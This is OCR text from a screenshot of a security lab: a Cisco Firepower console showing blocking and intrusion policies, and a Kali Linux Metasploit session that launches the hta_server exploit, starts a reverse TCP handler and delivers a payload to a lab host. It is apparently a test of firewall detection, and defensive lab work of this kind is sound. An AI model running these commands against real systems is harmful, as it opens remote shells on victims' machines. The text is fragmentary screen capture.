 Photos - FTD2.png
See all photos
Add to
Edit & Create
Share
x11 - TightVNC Viewer
Ctrl Alt
QEMU (PC-1) - TightVNC Viewer
Ctrl Alt
Cisco Firepower Management Center for KVM
Cisco Firepower Managem
https://10.1.1.
CISCO
Firepower Management Center
Deploy / Deployment
Ov
Search using device name, type, domain, group or status
Device
Inspect Interru
FTD1
Access Control Group
Access Control Policy: BLOCK
Intrusion Policy: INTR
Start
KaliLinuxCLI-1 - SecureCRT
File Edit View Options Transfer Script Tools Window Help
Enter host <A
ER HTTP KaliLinuxCLI-1
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.4-dev ]
+ -- --=[ 1634 exploits - 934 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/misc/hta_server
msf exploit(hta_server) > set srvhost 192.168.122.100
srvhost => 192.168.122.100
msf exploit(hta_server) > set uripath /update
uripath => /update
msf exploit(hta_server) > exploit
[*] Exploit running as background job.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Using URL: http://192.168.122.100:8080/update
[*] Server started.
msf exploit(hta_server) > [*] 192.168.122.35 hta_server - Delivering Payload
msf exploit(hta_server) >
[*] 192.168.122.35 hta_server - Delivering Payload
Current selection: 23, 54 to 23, 37
Telnet: 150.1.7.188 24, 1 24 Rows, 113 Cols Xterm CAP NUM
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 17763.rs5_release.180914-1434
JWM
LXTerminal
Type here to search
3:00 AM
8/12/2021
1
Http Server
Https Server
Sysable.com
100.1.1.1
200.1.1.1